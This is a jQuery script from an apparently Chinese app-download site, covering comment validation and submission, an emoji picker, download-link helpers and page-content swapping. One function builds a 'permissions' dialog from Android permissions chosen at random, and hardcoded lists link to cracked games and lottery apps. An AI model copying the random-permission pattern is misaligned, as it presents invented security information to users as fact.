    return this.each(function(){
        var ul = $(this).find('ul'), li = ul.find('li');
        $(this).click(function(e){if( ul.is(':visible') ){ul.hide();}else{$('[role="select"]').find('ul').hide();ul.show();}e.stopPropagation();})
        li.hover(function(e){$(this).toggleClass('on');e.stopPropagation();})
        li.click(function(e){var val = $(this).text();var dataVal = $(this).attr("value");$(this).parents('[role="select"]').find('input').val(val);$('[role="select"] ul').hide();e.stopPropagation();})})
    function hideUl(){$('body').click(function(){self.find('ul').hide();})}
}

var textarea_val = $(".box-conn textarea").attr("placeholder");
var input_val = $(".inp-in1").attr("placeholder");
$(".box-conn textarea").focus(function(){$(this).attr("placeholder","");});
$(".box-conn textarea").blur(function(){if($(this).val().length<=0){$(this).attr("placeholder",textarea_val);}});
$('.textsize').keyup(function() {n=$('#body').val().length;if (n <= 140){$('#ping-num').text(140-n);}else{var str = $('#body').val();$('#body').val(str.substring(0, 140));}});
jQuery.extend({unselectContents:function(){if(window.getSelection)window.getSelection().removeAllRanges();else if(document.selection)document.selection.empty()}});
jQuery.fn.extend({selectContents:function(){$(this).each(function(i){var node=this;var selection,range,doc,win;if((doc=node.ownerDocument)&&(win=doc.defaultView)&&typeof win.getSelection!='undefined'&&typeof doc.createRange!='undefined'&&(selection=window.getSelection())&&typeof selection.removeAllRanges!='undefined'){range=doc.createRange();range.selectNode(node);if(i==0){selection.removeAllRanges()}selection.addRange(range)}else if(document.body&&typeof document.body.createTextRange!='undefined'&&(range=document.body.createTextRange())){range.moveToElementText(node);range.select()}})},setCaret:function(){var initSetCaret=function(){var textObj=$(this).get(0);textObj.caretPos=document.selection.createRange().duplicate()};$(this).click(initSetCaret).select(initSetCaret).keyup(initSetCaret)},insertAtCaret:function(textFeildValue){var textObj=$(this).get(0);if(document.all&&textObj.createTextRange&&textObj.caretPos){var caretPos=textObj.caretPos;caretPos.text=caretPos.text.charAt(caretPos.text.length-1)==''?textFeildValue+'':textFeildValue}else if(textObj.setSelectionRange){var rangeStart=textObj.selectionStart;var rangeEnd=textObj.selectionEnd;var tempStr1=textObj.value.substring(0,rangeStart);var tempStr2=textObj.value.substring(rangeEnd);textObj.value=tempStr1+textFeildValue+tempStr2;textObj.focus();var len=textFeildValue.length;textObj.setSelectionRange(rangeStart+len,rangeStart+len);textObj.blur()}else{textObj.value+=textFeildValue}}});
$(function(){$('#btn-face').qqFace({id : 'facebox', assign:'body', path:'/face/'});});
(function($){$.fn.qqFace=function(options){var defaults={id:'facebox',path:'face/',assign:'content',tip:'f:'};var option=$.extend(defaults,options);var assign=$('#'+option.assign);var id=option.id;var path=option.path;var tip=option.tip;if(assign.length<=0){return false};$(this).click(function(e){var strFace,labFace;if($('#'+id).length<=0){strFace='<div id="'+id+'" style="position:absolute;display:none;z-index:1000;" class="qqFace"><table border="0" cellspacing="0" cellpadding="0"><tr>';for(var i=1;i<=75;i++){labFace='{'+tip+i+'}';strFace+='<td><img src="'+path+i+'.gif" onclick="$(\'#'+option.assign+'\').setCaret();$(\'#'+option.assign+'\').insertAtCaret(\''+labFace+'\');" /></td>';if(i%15==0)strFace+='</tr><tr>'}strFace+='</tr></table></div>'}$(this).parent().append(strFace);var offset=$(this).position();var top=offset.top+$(this).outerHeight();$('#'+id).css('top',top);$('#'+id).css('left',offset.left);$('#'+id).show();e.stopPropagation()});$(document).click(function(){$('#'+id).hide();$('#'+id).remove()})}})(jQuery);
$(function(){$('#btn-face').qqFace({id : 'facebox', assign:'body', path:'/face/'});});
var isSubmit=false;
function countSubstr(str,substr,isIgnore){var count;var reg="";if(isIgnore==true){reg="/\\"+substr+"/gi"}else{reg="/\\"+substr+"/g"};reg=eval(reg);if(str.match(reg)==null){count=0}else{count=str.match(reg).length}return count}
$('#subComm').click(function() {
    // 防止重复提交
    if (typeof isSubmit !== 'undefined' && isSubmit) return false;
    // --- 1. 原始校验逻辑 (保持不变) ---
    var Content = $.trim($('#body').val());
    if (Content.length < 5 || Content.length > 140) {
        alert('评论的内容不能小于5 大于 140 个字符！');
        $('#body').focus();
        return false;
    }

    var re = /\{.+?\}/g;
    var tmp = $.trim(Content.replace(re, ''));
    if (tmp == '') {
        alert('对不起不能发表纯表情! 感谢您的支持！');
        $('#body').focus();
        return false;
    }

    // 注意：假设 countSubstr 函数在其他地方定义了，这里保留原样
    if (typeof countSubstr === 'function' && countSubstr(Content, '{.+?\}', true) >= 3) {
        alert('评论内容表情不允许超过3个！');
        $('#body').focus();
        return false;
    }

    var UserName = $.trim($('#name').val());
    if (UserName == '') {
        alert('发表评论昵称不能为空！');
        $('#name').focus();
        return false;
    }
    // ---------------------------------
    // 锁定提交状态
    isSubmit = true;
    // --- 2. 新的 AJAX 请求逻辑 (适配 PHP) ---
    $.ajax({
        url: "/comment/publish", // PHP 路由地址
        type: "GET",             // 对应 Route::get
        dataType: "json",        // 预期服务器返回 JSON
        data: {
            // 对应 PHP: $params['soft_id']
            soft_id: $('#ly_id').val(),

            // 对应 PHP: $params['user_name'] (PHP会做 urldecode)
            user_name: encodeURIComponent(UserName),

            // 对应 PHP: $params['content']
            // PHP 逻辑中有 str_replace('%u', '\u'), 说明必须使用 escape 编码
            content: escape(Content)
        },
        success: function(response) {
            // PHP 返回 json('提交成功')，状态码 200 进入这里
            alert('发表评论成功，谢谢！');
            $('#body').val(''); // 清空输入框
        },
        error: function(xhr) {
            // PHP 返回 json($e->getError(), 400) 会进入这里
            var msg = "评论提交失败";
            if(xhr.responseJSON) {
                msg = xhr.responseJSON; // 获取 PHP 返回的具体错误信息
            } else if(xhr.responseText) {
                msg = xhr.responseText;
            }
            alert(msg);
        },
        complete: function() {
            // 解锁，允许再次提交
            isSubmit = false;
        }
    });
});


function downbyid(url){
    //window.open(url);
    var key_io = GetCookie('vspublic');
    var uskey = GetCookie('uskey');
    if(key_io==""|| uskey==""){
        window.open(url);
    }else{
        xazai_url = url+"?key="+key_io+"&uskey="+uskey;
        window.open(xazai_url);
    }
}


function godownload(softid,type)
{
    var cid=softid+'_'+type;
    var saveid = GetCookie('xzqid');
    if (saveid == cid) {

    }else{
        var txt= {
            action:36,
            softid:softid,
            type:type
        }
        $.ajax({type: "POST", url: "/ajax.asp", data: txt, success: function(msg){
            }});
        SetCookie('xzqid',cid,1);
    }
}

/*function tongji(){
    var id = $("#ly_id").val();
    var url="action=6&SoftID="+id
    $.ajax({type: "POST", url: "/ajax.asp", data: url, success: function(msg){

        }});
}
tongji();*/

//var  txt = "<p class='text' onclick='quanxian()'>权限详情</p>";
//$(".show_l3").append(txt);
//pp=1
function quanxian() {
    pp++;
    if(pp>2){
        $(".modal-backdrop").css({display:"block"});
        $(".modal").css({display:"block"})
        return false;
    }
    $("body").append("<div class='modal-backdrop'></div>");
    var a= new Array();
    a[1] ="（基于网络的）粗略位置";
    a[2] ="精准的(GPS)位置";
    a[3] ="获取额外的位置信息提供程序命令";
    a[4] = "查看网络状态";
    a[5] = "查看 Wi-Fi 状态";
    a[6] = "创建蓝牙连接";
    a[7] = "蓝牙管理";
    a[8] = "直接拨打电话号码";
    a[9] = "拍摄照片和视频";
    a[10] = "更改 Wi-Fi 状态";
    a[11] = "完全的互联网访问权限";
    a[12] = "开机或关机";
    a[13] = "控制闪光灯";
    a[14] = "发现已知帐户";
    a[15] = "检索当前运行的应用程序";
    a[16] = "结束后台进程";
    a[17] = "更改您的音频设置";
    a[18] = "装载和卸载文件系统";
    a[19] = "控制近距离通信";
    a[20] = "读取日历活动和机密信息";
    a[21] = "读取联系人数据";
    a[22] = "读取用户定义的词典";
    a[23] = "读取手机状态和身份";
    a[24] = "读取短信或彩信";
    a[25] = "开机时自动启动";
    a[26] = "录音";
    a[27] = "修改/删除 SD 卡中的内容";
    a[28] = "显示系统级警报";
    a[29] = "控制振动器";
    a[30] = "防止手机休眠";
    a[31] = "添加或修改日历活动，并在所有者不知情的情况下向邀请对象发送电子邮件";
    a[32] = "写入用户定义的词典";
    a[33] = "修改全局系统设置";
    var rand = Math.floor(Math.random() * 10) + 20;
    var list = getRandomArrayElements(a,rand);
    var row= "<ul class='second-ul'>";
    for ( var i = 0; i <list.length; i++){
        if(list[i]!= undefined){
            row = row+"<li>"+list[i]+"</li>";
        }
    }
    row = row+"</ul>";
    var rs = "<div class='modal' id='dialog-report' style='display: block;'><div class='modal-header'><a href='#' class='close' onclick='clse()'>×</a><h3 class='dialog-title'>相关权限</h3></div><div class='modal-body'>"+row+"</div></div>"
    $("body").append(rs);

}
function getRandomArrayElements(arr, count) {
    var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
    while (i-- > min) {
        index = Math.floor((i + 1) * Math.random());
        temp = shuffled[index];
        shuffled[index] = shuffled[i];
        shuffled[i] = temp;
    }
    return shuffled.slice(min);
}
function clse() {
    $(".modal-backdrop").css({display:"none"});
    $(".modal").css({display:"none"})
}
var btns=$('.ul-menu7 li');

for (var i = 0; i < btns.length; i++){
    (function(i){
        btns[i].onclick = function(){
            $('.ul-menu7 li').removeClass('on');
            $('.ul-menu7 li').eq(i).addClass('on');

            $('.download-address').css({display:'none'});
            $('.download-address').eq(i).css({display:'block'});
        }
    })(i)
}


//caipp2();
function caipp2(){
    if($("#iscp").length>0){
        type = $("#iscp").attr("iscp");
        if(type==1 || type==3){
            var hideBox = '#anzhuo_A,#anzhuo_B,.yx_list_1 ,.yx_list_2,#game_top,#j_app_desc,.snapShotCont,#zcgs .tit,#zcgs .pic,.location';
            //mgcHide(hideBox);
            $("#anzhuo_A").html('<ul><li><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png"><em>会飞的单身狗下载 v1.3 安卓版</em></a></li><li><a href="/downinfo/139131.html" target="_blank"><img src="/up/1905/201952584740.png"><em>谈龙下载 v2.18 安卓版</em></a></li><li><a href="/downinfo/241955.html"><img src="/up/1808/20188714351.png"><em>完美一击手游 v1.1.5 官方版</em></a></li><li><a href="/downinfo/266145.html" target="_blank"><img src="/up/1905/201952581655.png"><em>抛出太阳系游戏 v1.0.1 安卓版</em></a></li><li><a href="/downinfo/248302.html" target="_blank"><img src="/up/1905/201952410290.png"><em>弹性出租车手游 v2.0 安卓版</em></a></li><li><a href="/downinfo/257278.html" target="_blank"><img src="/up/1901/201911994817.jpg"><em>装扮少女下载 v2.0.4 安卓版</em></a></li><li><a href="/downinfo/97856.html" target="_blank"><img src="/up/1905/201952491551.jpg"><em>奇迹暖暖 v6.4.3 安卓版下载</em></a></li><li><a href="/downinfo/265906.html" target="_blank"><img src="/up/1905/201952393932.png"><em>妖姬葵之秘密关系破解版 v1.00.16 安卓版</em></a></li><li><a href="/downinfo/261061.html" target="_blank"><img src="/up/1904/201944141331.png"><em>一直奔向月破解版 V0.7.0.4 安卓版</em></a></li> </ul>')
            $("#anzhuo_B").html('<ul><li><a href="/downinfo/266325.html" target="_blank"><img src="/up/1905/2019527101327.png"><em>国民初行</em></a></li><li><a href="/downinfo/266314.html" target="_blank"><img src="/up/1905/201952794923.png"><em>金球AR地球仪app v1.4.7 安卓版</em></a></li><li><a href="/downinfo/266321.html"><img src="/up/1905/201952794223.png"><em>圈圈大作战免费下载 v4.7.5 安卓版</em></a></li><li><a href="/downinfo/235361.html" target="_blank"><img src="/up/1805/2018528743.jpg"><em>京准通app v2.2.0 安卓版</em></a></li><li><a href="/downinfo/249405.html" target="_blank"><img src="/up/1810/20181019131551.jpg"><em>趣管账app下载 v3.5.1 安卓版</em></a></li><li><a href="/downinfo/260540.html" target="_blank"><img src="/up/1903/201932883816.png"><em>新重庆下载 v2.6.4 安卓客户端</em></a></li><li><a href="/downinfo/256254.html" target="_blank"><img src="/up/1901/20191514820.png"><em>森森之家(Home Of Aquarium) v1.8.5 安卓版</em></a></li><li><a href="/downinfo/243024.html" target="_blank"><img src="/up/1808/2018815131812.png"><em>易写作安卓版 v1.2.3 最新版</em></a></li><li><a href="/downinfo/193742.html" target="_blank"><img src="/up/1703/2017391197.png"><em>肿瘤医生 v5.13 安卓版</em></a></li> </ul>')
            $(".yx_list_1").html('<ul class="clearfix"> <li class="hover"><div class="list_pre"><span>蟑螂模拟器 v1.1 安卓版</span><em class="rank_em list_01">01</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/53619.html" target="_blank"><img src="/up/1806/20186913564.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/53619.html" target="_blank">蟑螂模拟器 v1.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz4"></span></p><p class="p_ljxz"><a href="/downinfo/53619.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_01">01</em></div></div></li><li><div class="list_pre"><span>果宝三国破解版下载 v3.3 无限元宝修改版</span><em class="rank_em list_02">02</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/77233.html" target="_blank"><img src="/up/1602/201622083144.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/77233.html" target="_blank">果宝三国破解版下载 v3.3 无限元宝修改版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/77233.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_02">02</em></div></div></li><li><div class="list_pre"><span>地铁跑酷破解版 v2.48.0 安卓版</span><em class="rank_em list_03">03</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/52021.html" target="_blank"><img src="/up/1605/2016525134627.png" ><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/52021.html" target="_blank">地铁跑酷破解版 v2.48.0 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/52021.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_03">03</em></div></div></li><li><div class="list_pre"><span>天天酷跑明哥破解版 v1.0.24 最新自动版本</span><em class="rank_em list_04">04</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/69691.html" target="_blank"><img src="/up/1804/2018423125522.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/69691.html" target="_blank">天天酷跑明哥破解版 v1.0.24 最新自动版本</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/69691.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_04">04</em></div></div></li><li><div class="list_pre"><span>艾诺迪亚4无限钻石版 v1.2.2 安卓版下载</span><em class="rank_em list_05">05</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/36268.html" target="_blank"><img src="/up/1507/201577154648.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/36268.html" target="_blank">艾诺迪亚4无限钻石版 v1.2.2 安卓版下载</a></p><p class="p_xz">游戏星级：<span class="star starz5"></span></p><p class="p_ljxz"><a href="/downinfo/36268.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_05">05</em></div></div></li><li><div class="list_pre"><span>像素艺术Pixel Art v3.9.2 安卓版</span><em class="rank_em list_06">06</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/87301.html" target="_blank"><img src="/up/1807/201871895727.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/87301.html" target="_blank">像素艺术Pixel Art v3.9.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/87301.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_06">06</em></div></div></li><li><div class="list_pre"><span>烧饼修改器 v3.1 安卓版</span><em class="rank_em list_07">07</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/53369.html" target="_blank"><img src="/up/1509/201591155937.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/53369.html" target="_blank">烧饼修改器 v3.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/53369.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_07">07</em></div></div></li><li><div class="list_pre"><span>火线指令诺曼底无限金币版 安卓版 V3.3.0 破解版[网盘资源]</span><em class="rank_em list_08">08</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/56738.html" target="_blank"><img src="/up/1311/2013111816153.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/56738.html" target="_blank">火线指令诺曼底无限金币版 安卓版 V3.3.0 破解版[网盘资源]</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/56738.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_08">08</em></div></div></li><li><div class="list_pre"><span>暗影格斗2安卓版下载 v1.9.13 中文版</span><em class="rank_em list_09">09</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/62248.html" target="_blank"><img src="/up/1804/201842416142.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/62248.html" target="_blank">暗影格斗2安卓版下载 v1.9.13 中文版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/62248.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_09">09</em></div></div></li><li><div class="list_pre"><span>叉叉酷跑助手最新版 V2.3.1 安卓版</span><em class="rank_em list_10">10</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/62058.html" target="_blank"><img src="/up/1311/2013112184712.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/62058.html" target="_blank">叉叉酷跑助手最新版 V2.3.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/62058.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_10">10</em></div></div></li> </ul>')
            $(".yx_list_2").html('<ul class="clearfix"><li class="hover"><div class="list_pre"><span>永乐彩票免费下载 v3.6.4 ios版</span><em class="rank_em list_01">01</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266317.html" target="_blank"><img src="/up/1905/201952795623.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266317.html" target="_blank">永乐彩票免费下载 v3.6.4 ios版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266317.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_01">01</em></div></div></li><li><div class="list_pre"><span>圈圈大作战免费下载 v4.7.5 安卓版</span><em class="rank_em list_02">02</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266321.html" target="_blank"><img src="/up/1905/201952794223.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266321.html" target="_blank">圈圈大作战免费下载 v4.7.5 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266321.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_02">02</em></div></div></li><li><div class="list_pre"><span>富有棋牌安卓版 v1.0 手机版</span><em class="rank_em list_03">03</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266306.html" target="_blank"><img src="/up/1905/201952792619.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266306.html" target="_blank">富有棋牌安卓版 v1.0 手机版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266306.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_03">03</em></div></div></li><li><div class="list_pre"><span>春秋彩票 v3.2 安卓版</span><em class="rank_em list_04">04</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266303.html" target="_blank"><img src="/up/1905/201952791912.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266303.html" target="_blank">春秋彩票 v3.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266303.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_04">04</em></div></div></li><li><div class="list_pre"><span>镇魔曲手游 v1.2.10 安卓版</span><em class="rank_em list_05">05</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/172449.html" target="_blank"><img src="/up/1608/201682493510.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/172449.html" target="_blank">镇魔曲手游 v1.2.10 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/172449.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_05">05</em></div></div></li><li><div class="list_pre"><span>我的帝国下载 v5.0 安卓版</span><em class="rank_em list_06">06</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/204857.html" target="_blank"><img src="/up/1905/2019525162854.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/204857.html" target="_blank">我的帝国下载 v5.0 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/204857.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_06">06</em></div></div></li><li><div class="list_pre"><span>聚落棋牌下载安装 v12.11.09.1 安卓版</span><em class="rank_em list_07">07</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266266.html" target="_blank"><img src="/up/1905/2019525162443.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266266.html" target="_blank">聚落棋牌下载安装 v12.11.09.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266266.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_07">07</em></div></div></li><li><div class="list_pre"><span>三原色跑酷下载 v1.1.2 安卓版</span><em class="rank_em list_08">08</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/262312.html" target="_blank"><img src="/up/1905/2019526994.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/262312.html" target="_blank">三原色跑酷下载 v1.1.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/262312.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_08">08</em></div></div></li><li><div class="list_pre"><span>高校女生模拟器 v1.0 手机版</span><em class="rank_em list_09">09</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266252.html" target="_blank"><img src="/up/1905/2019525151332.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266252.html" target="_blank">高校女生模拟器 v1.0 手机版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266252.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_09">09</em></div></div></li><li style="border-bottom-width: 0px;"><div class="list_pre"><span>会飞的单身狗下载 v1.3 安卓版</span><em class="rank_em list_10">10</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266244.html" target="_blank">会飞的单身狗下载 v1.3 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz4"></span></p><p class="p_ljxz"><a href="/downinfo/266244.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_10">10</em></div></div></li></ul>')
            $("#game_top").html('<ul><li><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png" width="80" height="80"><span></span><em>会飞的单身狗下载 v1.3 安卓版</em></a></li><li><a href="/downinfo/139131.html" target="_blank"><img src="/up/1905/201952584740.png" width="80" height="80"><span></span><em>谈龙下载 v2.18 安卓版</em></a></li><li><a href="/downinfo/241955.html" target="_blank"><img src="/up/1808/20188714351.png" width="80" height="80"><span></span><em>完美一击手游 v1.1.5 官方版</em></a></li><li><a href="/downinfo/266145.html" target="_blank"><img src="/up/1905/201952581655.png" width="80" height="80"><span></span><em>抛出太阳系游戏 v1.0.1 安卓版</em></a></li><li><a href="/downinfo/248302.html" target="_blank"><img src="/up/1905/201952410290.png" width="80" height="80"><span></span><em>弹性出租车手游 v2.0 安卓版</em></a></li><li><a href="/downinfo/257278.html" target="_blank"><img src="/up/1901/201911994817.jpg" width="80" height="80"><span></span><em>装扮少女下载 v2.0.4 安卓版</em></a></li><li><a href="/downinfo/97856.html" target="_blank"><img src="/up/1905/201952491551.jpg" width="80" height="80"><span></span><em>奇迹暖暖 v6.4.3 安卓版下载</em></a></li><li><a href="/downinfo/265906.html" target="_blank"><img src="/up/1905/201952393932.png" width="80" height="80"><span></span><em>妖姬葵之秘密关系破解版 v1.00.16 安卓版</em></a></li> </ul>')
            $("#j_app_desc").html('<strong>qq欢乐斗地主</strong>安卓版这是腾讯公司专为喜欢“手机QQ游戏”的用户开发的欢乐系列游戏，游戏中使用欢乐豆作为游戏积分，提供明牌、抢地主、翻倍等多种功能，且支持道具使用、场景切换等超炫效果。享受随时随地的游戏欢乐！请大家分清楚分辨率下载。<br><br><img  src="/up/1605/201605090852351313.jpg"><br><h3>【基本介绍】</h3>欢乐斗地主安卓版是腾讯QQ游戏里的一款，在QQ游戏里是比较流行玩家比较多的一款桌面休闲扑克牌游戏。因为在线玩家多，玩法简单，斗智斗勇，博得很多玩家的喜欢。&nbsp; <br><h3>【 游戏特点】</h3>【支持癞子玩法和其他玩法】首款手机端支持癞子玩法的斗地主游戏，还有任务，抢地主，明牌，加倍等玩法，刺激好玩的玩法提升游戏乐趣！&nbsp; <br>【挑战赛模式】加入QQ游戏大厅的欢乐斗地主中广受玩家喜爱的挑战赛模式！让您在手机上也能体验到永不落幕的比赛，享受冲击冠军的刺激，感受竞技的乐趣！&nbsp; <br>【与QQ游戏大厅完全互通】数据与QQ游戏大厅完全互通，与亿万玩家同桌竞技，真正感受无处不在的欢乐！&nbsp; <br>【真实场景化游戏界面】这一次，您将更真实的坐在牌桌上和网友一起欢乐斗地主，真实场景化的游戏界面，让您感受家一般的温馨。&nbsp; <br>【支持游戏换肤】游戏界面支持更换背景，“绿野仙踪”、“田园踏青”、“恬静书院”、“斗神擂台”……想闲暇对弈，还是激烈对战，游戏氛围您来选！&nbsp; <br>QQ欢乐斗地主android版发布啦！2010手机QQ游戏重磅出击，带给你完全不一样的欢乐斗地主体验！更刺激，更流畅，更精美！请根据您的手机型号选择合适版本下载。&nbsp; <br>【支持癞子玩法和其他玩法】&nbsp; <br>首款手机端支持癞子玩法的斗地主游戏，还有任务，抢地主，明牌，加倍等玩法，刺激好玩的玩法提升游戏乐趣！&nbsp; <br>【挑战赛模式】&nbsp; <br>加入QQ游戏大厅的欢乐斗地主中广受玩家喜爱的挑战赛模式！让您在手机上也能体验到永不落幕的比赛，享受冲击冠军的刺激，感受竞技的乐趣！&nbsp; <br>【与QQ游戏大厅完全互通】&nbsp; <br>数据与QQ游戏大厅完全互通，与亿万玩家同桌竞技，真正感受无处不在的欢乐！&nbsp; <br>【真实场景化游戏界面】&nbsp; <br>这一次，您将更真实的坐在牌桌上和网友一起欢乐斗地主，真实场景化的游戏界面，让您感受家一般的温馨。&nbsp; <br>【支持游戏换肤】&nbsp; <br>游戏界面支持更换背景，“绿野仙踪”、“田园踏青”、“恬静书院”、“斗神擂台”……想闲暇对弈，还是激烈对战，游戏氛围您来选！&nbsp; <br>【贴近真实打牌体验】&nbsp; <br>真实的出牌体验，出牌不再凭空出现和消失，而是一直保留在桌上直到本局结束。后续还将加入手牌飞行动画，让你体验真实的打牌流程！&nbsp; <br>【丰富趣味的游戏动画】&nbsp; <br>飞机，炸弹，地主农民也有丰富的表情动作，为斗地主增添更多欢乐元素。&nbsp; <br><h3>【更新日志】</h3>v5.72.001<br>1. TDT精英选拔赛登陆比赛模式，免费报名，只拼技术！周榜前9名即有机会前往北京演播室参与周赛，赢取现金大奖~<br>2. 金秋九月，话费赛重回福利模式！打牌就能赢话费？我觉得OK！<br>3. 修复了少数机型的适配问题，稳定性提升~<br><br>v5.15.021<br>1.活动中心全新改版，内容更有趣，奖励更丰厚！ <br>2.游戏<a href="http://www.cncrk.com/memory/" target="_blank">性能优化</a>，打起牌来爽爽哒~<br><br>v5.10.012<br>修复了最后一手牌卡死和发牌不全的bug。<br><br>v5.9.020<br>修复聊天语音bug。<br><br>v5.6.008<br>1、新增神秘角色； <br>2、分辨率适配和体验优化； <br>3、比赛模式体验优化。<br><br>v5.5.021<br>1、更多种支付方式供选择，支付快速、便捷；<br>2、上线活动中心，参加活动赢取丰厚奖励；<br>3、体验优化，游戏体验更好。<br><br>v5.5.019<br>1、新增赛事玩法 <br>2、优化游戏体验，修复bug<br><br>v5.5.017<br>1、主界面优化，选择玩法更加便捷。 <br>2、新增赛事玩法，话费赛、实物赛等你来拿奖！ <br>3、其他小优化。<br><br>5.4.8<br>优化游戏体验，修复其他bug <br><br>v5.4.0<br>优化游戏体验，修复其他bug<br><br>v5.4.0<br>1、优化游戏体验；<br>2、优化安卓5.0机型的适配；<br>3、其他bug修复。<br><br>V3.7.102<br>- 新增游戏任务系统，每天都有各种精彩任务等你去完成，超多豆豆回馈！<br>- 新增连胜排行榜“周奖励榜”，每周排名好友前三的玩家可以获得豆豆奖励！<br>- 其他游戏体验优化。&nbsp;');
